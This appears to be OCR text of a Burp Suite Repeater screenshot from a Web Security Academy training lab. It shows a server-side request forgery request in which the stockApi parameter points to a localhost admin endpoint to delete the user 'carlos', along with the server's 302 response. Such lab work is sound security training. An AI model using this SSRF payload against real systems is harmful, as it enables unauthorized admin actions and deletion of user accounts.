 1 2 3 4 EN
Burp Suite Professional v2020.11 - Temporary Project - licensed to Sam
Burp Project Intruder Repeater Window Help Turbo Intruder
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < > Follow redirection Target: https://0af2007903339762c02cba4300b20010.web-security-a
Request
Pretty Raw \n Actions
1 POST /product/stock HTTP/1.1
2 Host:
0af2007903339762c02cba4300b20010.web-security-academy.net
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer:
https://0af2007903339762c02cba4300b20010.web-security-academy.
net/product?productId=1
8 Content-Type: application/x-www-form-urlencoded
9 Origin:
https://0af2007903339762c02cba4300b20010.web-security-academy.
net
10 Content-Length: 54
11 Connection: close
12 Cookie: session=DvBb1Tp1XUgctAkmFbRsVABBkOEBUC8y
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16
17 stockApi=http://localhost/admin/delete?username=carlos
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 302 Found
2 Location: /admin
3 Set-Cookie: session=EJoD382jYnstbaag0eatIT88uDDQMSH9; Secure;
HttpOnly; SameSite=None
4 Connection: close
5 Content-Length: 0
6
7
INSPECTOR
Query Parameters (0)
Body Parameters (1)
Request Cookies (1)
Request Headers (14)
Response Headers (4)